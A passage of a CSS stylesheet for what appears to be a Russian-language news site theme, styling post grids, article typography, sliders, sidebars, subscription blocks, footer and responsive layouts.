  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  text-decoration: none;
}

.post__news {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}

.post__news-item {
  margin: 0 0;
  padding: 0;
}

.post__news-item-link {
  text-decoration: none;
}

.post__news-item-link:hover,
.post__news-item-link:focus {
  cursor: pointer;
  text-decoration: none;
}

.post__news-item-link:hover .post__news-item-thumbnail-shadow,
.post__news-item-link:focus .post__news-item-thumbnail-shadow {
  background: rgba(0, 0, 0, 0.2);
}

.post__news-item-link:hover .post__news-item figcaption h2,
.post__news-item-link:focus .post__news-item figcaption h2 {
  color: #E32249;
}

.post__news-item-link:hover .post__news-itemfill figcaption,
.post__news-item-link:focus .post__news-itemfill figcaption {
  background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.10) 0%, rgba(0, 0, 0, 0.80) 100%);
  background-image: -o-linear-gradient(rgba(0, 0, 0, 0.10) 0%, rgba(0, 0, 0, 0.80) 100%);
  background-image: linear-gradient(rgba(0, 0, 0, 0.10) 0%, rgba(0, 0, 0, 0.80) 100%);
}

.post__news-item-thumbnail {
  height: 170px;
  width: 100%;
  position: relative;
  background-size: cover;
  background-position: center;
  margin-bottom: 15px;
  border-radius: 2px;
}

.post__news-item-thumbnail-shadow {
  width: 100%;
  height: 100%;
  border-radius: 2px;
}

.post__news-item-thumbnail .post__cat {
  position: absolute;
  bottom: 15px;
  left: 15px;
}

.post__news-item-thumbnail .post__cat ul li {
  margin: 0;
}

.post__news-item-thumbnail .post__cat a {
  display: block;
}

.post__news-item figcaption .post__cat {
  display: none;
}

.post__news-item figcaption h2 {
  font-family: PragmaticaBold-Reg;
  font-size: 20px;
  color: #000000;
  line-height: 24px;
  margin-bottom: 10px;
}

.post__news-item figcaption h2+p {
  font-family: Georgia;
  font-size: 16px;
  color: #000000;
  line-height: 22px;
}

.post__news-itemfill {
  margin: 0;
  border-radius: 2px;
  height: 360px;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}

.post__news-itemfill figcaption {
  padding: 20px;
  width: 100%;
  height: 100%;
  background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.00) 0%, rgba(0, 0, 0, 0.50) 100%);
  background-image: -o-linear-gradient(rgba(0, 0, 0, 0.00) 0%, rgba(0, 0, 0, 0.50) 100%);
  background-image: linear-gradient(rgba(0, 0, 0, 0.00) 0%, rgba(0, 0, 0, 0.50) 100%);
  border-radius: 2px;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
}

.post__news-itemfill figcaption .post__cat {
  margin-bottom: 15px;
}

.post__news-itemfill figcaption h2 {
  font-family: PragmaticaBold-Reg;
  font-size: 16px;
  color: #FFFFFF;
  line-height: 24px;
  margin-bottom: 10px;
}

.post__news-itemfill figcaption h2+p {
  font-family: PTAstraSans-Regular;
  font-size: 16px;
  color: #FFFFFF;
  line-height: 20px;
}

/*END WRAPPER*/

/*SINGLE POST*/

.wrapper__content {
  margin-bottom: 60px;
}

.wrapper__content img {
  width: 100%;
  height: auto;
}

.wrapper__content h1 {
  font-family: PragmaticaBold-Reg;
  font-size: 36px;
  color: #000000;
  margin-bottom: 20px;
}

.wrapper__content h2 {
  font-family: PragmaticaBold-Reg;
  font-size: 36px;
  color: #000000;
  margin: 40px 0 20px;
}

.wrapper__content h3 {
  font-family: PragmaticaBold-Reg;
  font-size: 24px;
  color: #000000;
  margin: 40px 0 20px;
}

.wrapper__content h4 {
  font-family: PragmaticaBold-Reg;
  font-size: 18px;
  color: #000000;
  margin: 40px 0 10px;
  line-height: 1.5;
}

.wrapper__content h5 {
  font-family: PragmaticaBold-Reg;
  font-size: 16px;
  color: #000000;
  margin: 40px 0 30px;
}

.wrapper__content h6 {
  font-family: PragmaticaBold-Reg;
  font-size: 14px;
  color: #000000;
  margin-bottom: 10px;
  text-transform: none;
}

.wrapper__content h1+p {
  font-family: PragmaticaBook-Reg;
  font-size: 20px;
  color: #000000;
  line-height: 30px;
  margin-bottom: 40px;
  line-height: 1.5;
}

.page-template-page-contacts .wrapper__content ul.info li {
  list-style: none;
  display: flex;
  flex-direction: column;
}

.page-template-page-contacts .wrapper__content ul.info li::before {
  display: none;
}

.wrapper__content ul {
  margin: 0 0 40px;
  padding: 0;
}

.wrapper__content ul li {
  margin-bottom: 20px;
  font-family: Georgia;
  font-size: 18px;
  color: #000000;
  line-height: 28px;
  list-style: none;
  display: flex;
}

.wrapper__content ul li:before {
  content: "";
  width: 10px;
  height: 10px;
  border-radius: 5px;
  background: #000000;
  margin: 10px 50px 0 0;
  flex-shrink: 0;
}

.wrapper__content ol {
  margin: 0 0 40px;
  padding: 0;
  counter-reset: myCounter;
}

.wrapper__content ol li {
  margin-bottom: 20px;
  font-family: Georgia;
  font-size: 18px;
  color: #000000;
  line-height: 28px;
  list-style: none;
  display: flex;
}

.wrapper__content ol li:before {
  counter-increment: myCounter;
  content: counter(myCounter);
  margin: 0px 50px 0 0;
  flex-shrink: 0;
  font-family: Georgia;
  font-weight: bold;
  font-size: 24px;
  color: #000000;
}

.wrapper__content ol li>* {
  display: list-item;
}

.post__meta {
  display: flex;
  align-items: center;
}
.post-meta-item {
  margin-right: 16px;
}
.post-meta-item img {
  width: 16px;
  margin-right: 8px;
}
.post-meta-item span {
  font-family: PragmaticaBook-Reg;
}

.post__meta .post__cat {
  margin-right: 20px;
  margin-bottom: 0;
}

.post__meta .post__cat li {
  margin: 0;
}

.post__meta p.date {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  margin-bottom: 0;
  margin-right: 20px;
}

.post__meta p.views {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  margin-bottom: 0;
  display: flex;
  align-items: center;
}

.post__meta p.views img {
  margin-right: 10px;
  width: 16px;
}

.wrapper__content {
  position: relative;
}

.wrapper__content p {
  font-family: PragmaticaBook-Reg;
  font-size: 18px;
  color: #000000;
  line-height: 28px;
  margin-bottom: 20px;
  line-height: 1.5;
}

.wrapper__content p>a {
  color: #E32249;
  text-decoration: none;
}

.wrapper__content p>b {
  font-family: PragmaticaBook-Reg;
  font-weight: bold;
}

.wp-caption {
  margin: 20px 0 40px;
  width: 100% !important;
}

.wp-caption img {
  width: 100%;
  height: auto;
  margin-bottom: 20px;
}

.wp-caption .wp-caption-text {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
}

.wrapper__content blockquote {
  margin: 20px 0 30px 0;
  padding: 40px;
  background: #F3F3F3;
}

.wrapper__content .vrez {
  position: absolute;
  right: -400px;
  width: 360px;
  padding: 40px;
  background: #F3F3F3;
}

.wrapper__content .vrez blockquote {
  padding: 0 0 0 10px;
  border-left: solid 3px #000;
  background: transparent;
}

.wrapper__content .dialog {
  width: 100%;
  margin: 40px 0;
  display: flex;
  flex-direction: column;
}

.wrapper__content .dialog+.div.dialog {
  margin-top: 0px !important;
}

.wrapper__content .dialog .text {
  width: 80%;
  background: #F3F3F3;
  padding: 30px 30px 10px;
  position: relative;
  margin-bottom: 20px;
}

.wrapper__content .dialog .author {
  width: 80%;
}

.wrapper__content .dialog.left {
  /*border-left: solid 3px #E32249;*/
  /*padding-left: 50px;*/
}

.wrapper__content .dialog.left .text::after {
  content: '';
  position: absolute;
  left: 10px;
  bottom: -40px;
  border: 20px solid transparent;
  border-top: 20px solid #F3F3F3;
}

.wrapper__content .dialog.left .text,
.wrapper__content .dialog.left .author {
  float: left;
}

.wrapper__content .dialog.right {
  /*border-right: solid 3px #E32249;*/
  /*padding-right: 50px;*/
}

.wrapper__content .dialog.right .text::after {
  content: '';
  position: absolute;
  right: 10px;
  bottom: -40px;
  border: 20px solid transparent;
  border-top: 20px solid #F3F3F3;
}

.wrapper__content .dialog.right .text,
.wrapper__content .dialog.right .author {
  float: right;
  text-align: right;
}

.wrapper__content blockquote p {
  font-family: PragmaticaBook-Reg;
  font-size: 20px;
  color: #000000;
  line-height: 30px;
  line-height: 1.5;
  margin-bottom: 10px;
}

.wrapper__content blockquote h6 {
  font-family: PragmaticaBold-Reg;
  font-size: 14px;
  color: #000000;
  line-height: 1.5;
}

.wrapper__content table {
  width: 100%;
}

.wrapper__content table tr {
  height: 80px;
}

.wrapper__content table tr:nth-child(odd) {
  background: #F3F3F3;
}

.wrapper__content table tr td {
  padding: 20px;
}

.wrapper__content table tr td:first-child {
  width: 60%;
}

.wrapper__content table tr td p {
  font-family: PragmaticaBook-Reg;
  font-size: 18px;
  color: #000000;
  line-height: 26px;
  margin-bottom: 0;
  ;
}

.wrapper__content table tr td span {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: rgba(0, 0, 0, 0.60);
  text-transform: uppercase;
  position: relative;
}

.wrapper__content table tr td span:before {
  content: url("img/icons/file.svg");
  position: absolute;
  left: -20px;
}

.wrapper__content .pdfemb-viewer {
  margin-bottom: 40px;
}

.page-template-page-contacts .wrapper__content {}

.page-template-page-contacts .wrapper__content ul {
  padding: 0;
  margin: 0;
}

.page-template-page-contacts .wrapper__content ul li {
  list-style: none;
  margin-bottom: 40px;
}

.page-template-page-contacts .wrapper__content ul li strong {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  display: block;
  margin-bottom: 15px;
}

.page-template-page-contacts .wrapper__content ul li p {
  font-family: PragmaticaBook-Reg;
  font-size: 18px;
  color: #000000;
  line-height: 26px;
}

.page-template-page-contacts .wrapper__content ul li.phone {}

.page-template-page-contacts .wrapper__content ul li.phone a {
  font-family: PragmaticaBook-Reg;
  font-size: 24px;
  color: #000000;
  line-height: 34px;
  text-decoration: none;
}

.page-template-page-contacts .wrapper__content ul li.email {}

.page-template-page-contacts .wrapper__content ul li.email a {
  font-family: PragmaticaBook-Reg;
  font-size: 24px;
  color: #E32249;
  line-height: 34px;
  text-decoration: none;
}

.post__meta-tags {
  margin: 40px 0;
}

.post__meta-tags p,
.post__meta-share p {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  margin-bottom: 20px;
}

.post__meta-share p {
  margin-bottom: 5px;
}

.post__meta-tags a {
  display: inline-flex;
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
  background: #FFFFFF;
  border: 1px solid #DDDDDD;
  border-radius: 2px;
  padding: 6px 25px;
  text-decoration: none;
  margin: 0 10px 10px 0;
}
.post__meta-tags a:hover {
  color: #E32249;
  text-decoration: none;
}

.post__slider {
  width: 100%;
}

.post__slider figure {
  width: 100%;
  margin: 0;
  padding: 0;
}

.post__slider figure img {
  width: 100%;
  height: auto;
  margin-bottom: 10px;
}

.post__slider figcaption {
  display: flex;
}

.post__slider figcaption p {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
}

.post__slider .carousel-cell-image {
  transition: opacity 0.4s;
  opacity: 0;
}

.post__slider .carousel-cell-image.flickity-lazyloaded,
.post__slider .carousel-cell-image.flickity-lazyerror {
  opacity: 1;
}

.flickity-prev-next-button {
  background: #fff;
  border-radius: 0;
  top: 45%;
  width: 60px;
  height: 60px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.flickity-prev-next-button:hover {
  background: #fff;
}

.flickity-prev-next-button:disabled {
  opacity: 1;
}

.flickity-prev-next-button:disabled svg {
  opacity: 0.2;
}

.flickity-prev-next-button.next {
  right: -20px;
}

.flickity-prev-next-button.previous {
  left: -20px
}

.flickity-prev-next-button svg {
  position: static;
  width: 20px;
}

.flickity-slider {
  transform: none !important;
}

.post__slider figure {
  left: 0 !important;
  opacity: 0;
  transition: opacity 0.5s ease-in-out;
  z-index: -1;
}

.post__slider figure.is-selected {
  opacity: 1;
  z-index: 0
}

.accent__block {
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  padding: 200px 0;
}

.accent__block-item {
  background: linear-gradient(90deg, #FFFFFF 50%, #F3F3F3 50%);
  padding: 30px 20px;
}

.accent__block-item h2 {
  font-family: Georgia;
  font-weight: bold;
  font-size: 48px;
  color: #000000;
}

.accent__block-item h3 {
  font-family: Georgia;
  font-weight: bold;
  font-size: 24px;
  color: #000000;
  margin-bottom: 10px;
}

.accent__block-item p {
  font-family: PragmaticaBook-Reg;
  font-style: italic;
  font-size: 18px;
  color: #000000;
  line-height: 26px;
  margin-bottom: 15px;
  font-style: italic;
}

.read__more {
  padding: 40px 0;
  border-top: 1px solid #DDDDDD;
}

.read__more h2 {
  font-family: PragmaticaBold-Reg;
  font-size: 24px;
  color: #000000;
}

/*END SINGLE POST*/

/*ARCHIVE*/

/* .archive h1.breadcrumbs {
  font-size: 36px;
}

.archive h1.breadcrumbs a {
  font-size: 24px;
  text-decoration: underline;
} */

.category-short .short__news {}

.category-short .short__news li {
  position: relative;
}

.category-short .short__news li span {
  position: absolute;
}

.category-short .short__news li a {
  margin-left: 100px;
}

/*END ARCHIVE*/

/*SIDEBARS*/

/*.special__polk {
	display: block;
	width: 100%;
	height: 100px;
	border-radius: 2px;
	text-decoration: none;
	background: rgba(0, 0, 0, 1);
	background-image: url("img/banners/special.png");
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	margin-bottom: 40px;
	display: flex;
	flex-direction: row;
	justify-content: center;
	align-items: center;
	padding: 10px 10px 10px 10px;
	text-align: left;
}
.special__polk:hover,
.special__polk:focus {
	box-shadow: inset 0
}*/

.ads__container {
  width: 100%;
}

.ad__block {
  width: 100%;
  /*height: 400px;*/
  margin: 10px 0;
}

.ad__block img {
  width: 100%;
  height: auto;
}

.online__read {
  width: 100%;
  height: 110px;
  display: block;
  background-size: cover;
  position: relative;
  overflow: hidden;
  text-decoration: none;
}

.online__read-bg {
  -webkit-filter: blur(10px);
  -moz-filter: blur(10px);
  -o-filter: blur(10px);
  -ms-filter: blur(10px);
  filter: blur(10px);
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 0;
  background-size: cover;
  background-position: center center;
}

.online__read-content {
  position: absolute;
  width: 100%;
  height: 70px;
  top: 0;
  left: 0;
  background-color: rgba(245, 247, 251, 0.8);
  z-index: 2;
}

.online__read-content {
  padding: 15px;
  position: relative;
  display: flex;
}

.online__read-content-image {
  background-size: cover;
  background-position: center;
  width: 70px;
  height: 100px;
  margin-right: 15px;
}

h3 {
  font-family: Georgia;
  font-weight: bold;
  font-size: 20px;
  color: #000000;
  margin-bottom: 5px;
  font-weight: bold;
}

p {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
}

.online__read-bottom {
  position: absolute;
  width: 100%;
  height: 40px;
  z-index: 1;
  left: 0;
  bottom: 0;
  background: #E32249;
  display: flex;
  align-items: center;
  padding-left: 100px;
}

/*.online__read:hover .online__read-content,
.online__read:focus .online__read-content {
	background-color: rgba(245, 247, 251, 1);
}*/

.online__read:hover .online__read-bottom,
.online__read:focus .online__read-bottom {
  background: #9E1832;
}

.banners {
  width: 100%;
  padding: 40px 0 0;
  border-top: 1px solid #DDDDDD;
}

.banners__item {
  width: auto;
  display: block;
  border-radius: 2px;
  overflow: hidden;
}

.banners__item img {
  width: auto;
  height: 110px;
  display: block;
}

.banners__item:hover,
.banners__item:focus {
  background: rgba(0, 0, 0, 1);
}

.banners__item:hover img,
.banners__item:focus img {
  opacity: 0.7;
}

/*END SIDEBARS*/

/*ARCHIVE*/

.post__online-item {
  position: relative;
  overflow: hidden;
}

.post__online-item.first {
  height: 400px;
}

.post__online-item {
  height: 180px;
}

.post__online-item-bg {
  width: 100%;
  height: 100%;
  -webkit-filter: blur(5px);
  -moz-filter: blur(5px);
  -o-filter: blur(5px);
  -ms-filter: blur(5px);
  filter: blur(5px);
  position: absolute;
  top: 0;
  left: 0;
  background-size: cover;
  background-position: center;
}

.post__online-item-content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(245, 247, 251, 0.80);
  display: flex;
  align-items: center;
  justify-content: center;
}

.post__online-item .post__online-item-content-thumbnail {
  height: 100px;
  width: 70px;
  background-position: center;
  background-size: cover;
  margin-right: 20px;
}

.post__online-item .post__online-item-content-text {}

.post__online-item .post__online-item-content-text h3 {
  font-family: Georgia;
  font-style: italic;
  font-weight: bold;
  font-size: 24px;
  color: #000000;
  margin-bottom: 10px;
}

.post__online-item .post__online-item-content-text p {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
}

.post__online-item.first .post__online-item-content-thumbnail {
  height: 260px;
  width: 190px;
  background-position: center;
  background-size: cover;
  margin-right: 40px;
}

.post__online-item.first .post__online-item-content-text {}

.post__online-item.first .post__online-item-content-text h3 {
  font-family: Georgia;
  font-style: italic;
  font-weight: bold;
  font-size: 48px;
  color: #000000;
}

.post__online-item.first .post__online-item-content-text p {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
  margin-bottom: 20px;
}

/*END ARCHIVE*/

/*PAGE TEMPLATE*/

.page-template-page-subscribe .wrapper__content p {
  font-family: PragmaticaBook-Reg;
  font-size: 20px;
  color: #000000;
  line-height: 30px;
}

.subscribe__place {
  border: 1px solid #dddddd;
  padding: 20px 20px;
  margin-bottom: 40px;
  background: #fff;
  /* height: 140px; */
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: flex-start;
  position: relative;
  width: 30%;
  margin: 0 20px 20px 0

}

.subscribe__place:hover,
.subscribe__place:focus {
  cursor: pointer;
}

.subscribe__place.active {
  border-color: #1DBA48;
}
.subscribe__place img {
  margin-bottom: 12px;
}
.subscribe__place ul {
  padding: 0;
  list-style: none;
}
.subscribe__place_info {
  width: 130%;
  display: none;
  font-size: 12px;
  background: #fff;
  padding: 5px 10px;
  position: absolute;
  left: 0;
  top: 150px;
  z-index: 2;
  box-shadow: 0 22px 75px 0 rgba(32, 19, 45, 0.10);
  border: 1px solid #1DBA48;
}

.subscribe__place.active .subscribe__place_info {
  display: block;
}

.subscribe__place p {
  font-family: PragmaticaBold-Reg;
  font-size: 16px;
  color: #000000;
  line-height: 20px;
}

.subscribe__item {
  padding: 30px 20px;
  background: #fff;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  height: 260px;
  border: 1px solid #dddddd;
  margin-bottom: 40px;
}

.subscribe__item strong {
  font-family: PragmaticaBold-Reg;
  font-size: 18px;
  color: #000000;
}

.subscribe__item p.subscribe__item-curentprice {
  font-family: PragmaticaBook-Reg;
  font-style: italic;
  font-size: 24px;
  color: #000000;
}

.subscribe__item p.subscribe__item-oldprice {
  display: none;
}

.subscribe__item.top {
  border: solid 4px #1DBA48;
}
.subscribe__item a {
  margin-top: 10px;
}

.subscribe__item.top p.subscribe__item-curentprice {
  font-family: Georgia;
  font-style: italic;
  font-size: 24px;
  color: #000000;
  text-decoration: line-through;
  margin-bottom: 10px;
}

.subscribe__item.top p.subscribe__item-oldprice {
  font-family: Georgia;
  font-style: italic;
  font-weight: bold;
  font-size: 36px;
  color: #1DBA48;
  display: block;
  margin-bottom: 0;
}

.plus {
  display: flex;
}

.plus h5 {
  margin: 0 0 10px;
}

.plus p,
.format__item p {
  font-size: 16px;
}

.format__item {
  display: flex;
}

.format__item img {
  max-width: 360px;
  height: 100%;
  margin-right: 40px;
}

/*END PAGE TEMPLATE*/

/* TAX NAV PAGE */

.tax-navi_group {}

.tax-navi_group h1 {
  font-size: 26px;
}

.tax-navi_group .wrapper__page-archive-navi-content {
  display: flex;
  flex-wrap: wrap;
}
.navi_items {
  display: flex;
  flex-wrap: wrap;
}
.navi__item {
  width: 100%;
  margin: 0 0 40px;
background: #F3F3F3;
padding: 20px;
}
.navi__item h3 {
font-family: PragmaticaBold-Reg;
font-size: 14px;
color: #000000;
margin-top: 0;
text-transform: uppercase;
}
.navi__item-info-element {
  margin-right: 30px;
}
.navi__item p.adress {
  margin-bottom: 15px;
}
.navi__item p.phone {
/* ст. Полтавская, ул.: */
font-family: PragmaticaBook-Reg;
font-size: 14px;
color: #000000;
margin-bottom: 5px;
width: 100%;
}
.navi__item p.phone a {
font-family: PragmaticaBold-Reg;
font-size: 14px;
color: #000000;
}
.navi__item a.email {
font-family: PragmaticaBook-Reg;
font-size: 14px;
color: #E32349;
margin-top: 10px;
}
.tax-navi_group .sidebar__navi--content {
  padding: 20px 0 0 0;
  border: 10px solid #E32349;
  border-bottom: 0px;
}
.tax-navi_group .sidebar__navi--content h3 {
font-family: PragmaticaBold-Reg;
font-size: 24px;
color: #000000;
display: flex;
align-items: center;
padding: 0 30px;
margin-bottom: 20px;
}
.tax-navi_group .sidebar__navi--content h3 svg {
  margin-right: 10px;
}
.tax-navi_group .sidebar__navi--content ul {
  margin: 0;
  padding: 0;
}
.tax-navi_group .sidebar__navi--content ul.children {
  padding: 0 0 0 20px;
}
.tax-navi_group .sidebar__navi--content ul.children li {
}
.tax-navi_group .sidebar__navi--content ul.children li {
  font-size: 12px;
}
.tax-navi_group .sidebar__navi--content li {
  list-style: none;
  
}
.tax-navi_group .sidebar__navi--content li a {
  padding: 10px 30px;
  display: flex;
}
.tax-navi_group .sidebar__navi--content li {
}
.tax-navi_group .sidebar__navi--content li a,
.tax-navi_group .sidebar__navi--content li a p {
font-family: PragmaticaBook-Reg;
font-size: 18px;
color: #000000;
width: 100%;
display: flex;
justify-content: space-between;
}

.tax-navi_group .sidebar__navi--content li a:hover,
.tax-navi_group .sidebar__navi--content li a:focus {
  color: #E32249;
  background: #F3F3F3;
}
.tax-navi_group .sidebar__navi--content ul li a span {
font-family: PragmaticaBold-Reg;
font-size: 18px;
color: #616161;
text-align: right;
}
a.sidebar__navi--button {
  width: 100%;
  height: 50px;
  display: flex;
  align-items: center;
  background: #E32349;
font-family: PragmaticaBold-Reg;
justify-content: center;
font-size: 16px;
color: #FFFFFF;
text-align: center;
margin-top: 40px;
}
a.sidebar__navi--button:hover,
a.sidebar__navi--button:focus {
  background: #9E1832;
}
.info__item {
  width: 100%;
  margin: 0 0 40px;
background: #fff;
border: 4px solid #E32349;
padding: 20px 0 0 0;
}
.info__item figcaption {
  width: 100%;
}
.info__item h3 {
font-family: PragmaticaBold-Reg;
font-size: 14px;
color: #000000;
margin-top: 0;
text-transform: uppercase;
padding: 0 20px;
text-align: center;
}
.info__item figcaption p:last-child {
  margin-bottom: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 30px;
  background: #E32349;
}
.info__item figcaption p:last-child a {
  font-family: PragmaticaBook-Reg;
  font-weight: bold;
  text-align: center;
font-size: 14px;
color: #fff;
}
.info__item a:hover {
  color: #9E1832;
}
/* END TAX NAV PAGE */

/*FOOTER*/

footer {
  background: #171717;
}

footer strong {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: rgba(255, 255, 255, 0.40);
  text-transform: uppercase;
  margin-bottom: 20px;
}

footer p {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: rgba(255, 255, 255, 0.40);
  line-height: 1.5;
  margin-bottom: 8px;
}

footer a {
  color: rgba(255, 255, 255, 0.8);
  text-decoration: none;
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
}

footer a:hover,
footer a:focus {
  color: rgba(255, 255, 255, 1);
}

footer a.next {
  color: rgba(255, 255, 255, 1);
}

footer a.next:after {
  content: url("img/icons/next-white.svg");
}

.footer__top {
  padding: 40px 0 30px;
}

.footer__top>div {
  padding: 0 40px;
  border-right: 1px solid #333333;
  height: 100%;
  justify-content: flex-start;
  margin: 0;
}

.footer__top>div:first-child {
  padding: 0 40px 0 0;
}

.footer__top>div:last-child {
  padding: 0 0px 0 40px;
  border-right: none;
}

.footer__top ul {
  padding: 0;
  margin: 0;
}

.footer__top ul li {
  list-style: none;
  margin-bottom: 10px;
}

.footer__top ul li a {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: rgba(255, 255, 255, 0.80);
  text-decoration: none;
}

.footer__top ul li a:hover,
.footer__top ul li a:focus {
  color: rgba(255, 255, 255, 1);
}

.footer__bottom {
  padding: 20px 0;
  border-top: 1px solid #333333;
}

.footer__bottom-rate {
  width: 30px;
  height: 30px;
  border-radius: 15px;
  background: #333333;
  display: flex;
}

.footer__bottom-rate span {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: rgba(255, 255, 255, 0.80);
  margin: auto;
}

.footer__bottom-social {
  height: 40px;
  border: 1px solid #333333;
  border-radius: 2px 0 0 2px;
}

.footer__bottom-social-item {
  height: 100%;
  width: 60px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-right: 1px solid #333333;
}

.footer__bottom-social-item:hover,
.footer__bottom-social-item:focus {
  background: #333333;
  cursor: pointer;
}

.footer__bottom-social-item:last-child {
  border-right: none;
}

.footer__bottom p {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: rgba(255, 255, 255, 0.40);
}

.footer__bottom p>a {
  color: rgba(255, 255, 255, 1);
  text-decoration: none;
}

/*END FOOTER*/

@media screen and (min-width:1000px) and (max-width:1279px) {
  .header__info-value,
  .header__weather,
  .header__course,
  .header__info-value-weather,
  .header__info-value-social {
    display: none;
  }
  .header__info-rate {
    margin-right: 0;
    ;
  }
  .header__nav ul {
    flex-wrap: nowrap;
    overflow-y: scroll;
  }
  .header__nav ul li {
    flex-shrink: 0;
  }
  .header__nav ul li.menu-item-has-children .sub-menu {
    width: 100% !important;
    left: 0 !important;
    flex-direction: column;
  }
  .wrapper__content h1+p {
    margin-bottom: 20px;
  }
  .post__news-item-thumbnail {
    height: 140px;
  }
  .post__news-item figcaption h2 {
    font-size: 16px;
  }
  .post-sticky figcaption {
    padding: 30px 20px;
  }
  .short__news h2 {
    font-size: 20px;
  }
  .wrapper__content .vrez p {
    font-size: 16px;
  }
  .banners {
    display: flex;
    flex-wrap: wrap;
  }
  .banners__item img {
    width: 100%;
    height: auto;
  }
  .banners .banners__item img {
    width: auto;
    height: 80px;
  }
  .footer__top>div {
    flex-shrink: 1 !important;
  }
}

@media screen and (min-width:760px) and (max-width:999px) {
  .header__info-value,
  .header__subscribe,
  .header__weather,
  .header__course,
  header,
  .header__info-value-weather,
  .header__info-value-social {
    display: none;
  }
  header#sticky {
    display: block;
    width: 100%;
    position: static !important;
  }
  .header__category nav ul {
    flex-wrap: nowrap;
    overflow-y: scroll;
  }
  .header__category nav ul li {
    flex-shrink: 0;
  }
  .header__category ul li.menu-item-has-children .sub-menu {
    width: 100% !important;
    left: 0 !important;
  }
  .post-sticky {
    margin-bottom: 40px;
  }
  .post-sticky figcaption {
    padding: 30px 20px
  }
  .short__news h2 {
    font-size: 24px;
  }
  .short__news li span {}
  .short__news li a,
  .short__news li {
    font-size: 18px;
  }
  .post__news-item-thumbnail {
    height: 220px;
  }
  .post__news-item figcaption h2 {
    font-size: 16px;
  }
  .wrapper__content .vrez {
    position: relative;
    right: 0;
    margin-bottom: 40px;
    width: 100%;
  }
  .online__read,
  .online__read+div,
  .banners__item {
    width: 320px;
  }
  .online__read {
    height: 123px;
  }
  .online__read-content {
    height: 83px;
  }
  .online__read-content-image {
    height: 110px;
    width: 80px;
  }
  .footer__top {
    flex-wrap: wrap;
  }
  .footer__top>div:nth-child(1) {
    width: 25%;
  }
  .footer__top>div:nth-child(2) {
    width: 25%;
  }
  .footer__top>div:nth-child(3) {
    width: 50%;
    border-right: none;
  }
  .footer__top>div:nth-child(4) {
    border-top: 1px solid #333333;
    padding: 20px 0;
    margin-top: 40px;
  }
  .footer__bottom {
    flex-wrap: wrap;
  }
}

@media screen and (min-width:560px) and (max-width:759px) {
  html {
    padding: 0;
  }
  header,
  .header__weather,
  .header__course,
  .waypoint,
  .header__info-value-weather,
  .header__info-value-social {
    display: none;
  }
  header#sticky {
    display: block;
    width: 100%;
    position: static !important;
  }
  .header__search span,
  .header__category span {
    font-size: 0px;
    color: #fff;
    width: 60px;
    display: flex;
  }
  .header__search span::before,
  .header__category span::before {
    margin: auto;
    position: static;
  }
  .header__search span {
    margin-right: 30px;
  }
  .header__search span::before {
    content: url("img/icons/search-mobile.svg")
  }
  .header__category span::before {
    content: url("img/icons/menu-mobile.svg")
  }
  .header__category span:hover::before,
  .header__category span:focus::before {
    content: url("img/icons/search-mobile-hover.svg")
  }
  .header__category nav {}
  .header__category nav ul {
    flex-wrap: nowrap;
    overflow-y: scroll;
  }
  .header__category ul li.menu-item-has-children .sub-menu {
    width: 100% !important;
    left: 0 !important;
    flex-direction: column;
  }
  .header__category nav ul li {
    flex-shrink: 0;
  }
  .sticky__header {
    height: 60px;
  }
  .header__logo img {
    width: 180px;
  }
  .wrapper {
    margin-top: 60px;
  }
  .home h1 {
    font-size: 16px;
  }
  .post-sticky {
    height: 360px !important;
  }
  .post-sticky h2 {
    font-size: 24px;
    color: #FFFFFF;
    width: auto;
  }
  .post-sticky p {
    font-family: PragmaticaBook-Reg;
    font-size: 14px;
    color: #FFFFFF;
    line-height: 22px;
    width: auto;
  }
  .post__news-item figcaption h2 {
    font-size: 16px;
  }
  .accent__block {
    display: none;
  }
  .wrapper__content .vrez {
    position: relative;
    right: 0;
    margin-bottom: 40px;
    width: 100%;
  }
  .wrapper__content .dialog .text,
  .wrapper__content .dialog .author {
    width: 100%;
  }
  .banners__item img {
    height: 50px;
  }
  .footer__top {
    display: flex;
    flex-wrap: wrap;
  }
  .footer__top div {
    margin-bottom: 30px;
  }
  .footer__top div:nth-child(2) {
    border-right: none;
  }
  .footer__top div:nth-child(3) {
    border-right: none;
    border-top: 1px solid #333333;
    padding-top: 30px;
  }
  .footer__top div:nth-child(4) {
    border-right: none;
    border-top: 1px solid #333333;
    padding-top: 30px;
  }
  .footer__bottom {
    display: flex;
    flex-direction: column;
  }
  .footer__bottom>* {
    margin-bottom: 20px;
  }
}

